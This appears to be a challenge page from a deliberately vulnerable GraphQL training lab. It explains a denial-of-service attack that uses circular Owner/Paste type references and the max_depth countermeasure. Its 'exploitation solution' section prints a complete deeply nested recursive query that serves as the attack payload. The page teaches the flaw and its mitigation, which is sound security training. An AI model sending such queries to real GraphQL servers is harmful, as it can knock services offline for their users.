 Denial of Service :: Deep Recursion Query Attack
Problem Statement
In GraphQL, when types reference eachother, it is often possible to build a circular query that grows exponentially to a point it could bring the server down to its knees. Countermeasures such as max_depth can help mitigate
these types of attacks.
The max_depth functionality acts as a safeguard, and defines how deep a query can get, ensuring deeply constructed queries will not be accepted by GraphQL.
The application offers two types, namely Owner and Paste, which reference eachother (an owner has a paste, and a paste has an owner), allowing a recursive query to be executed successfully.
Resources
Securing GraphQL API - Apollo
GitLab Issue
Exploitation Solution
# Beginner mode:
query {
pastes {
owner {
pastes {
owner {
pastes {
owner {
pastes {
owner {
pastes {
owner {
pastes {
owner {
name
}
}
}
}
}
}
}
}
}
}
}
}
}
Copy query to paste into
attack tool
# Expert mode
# A depth check is implemented which should prevent malicious queries from going through.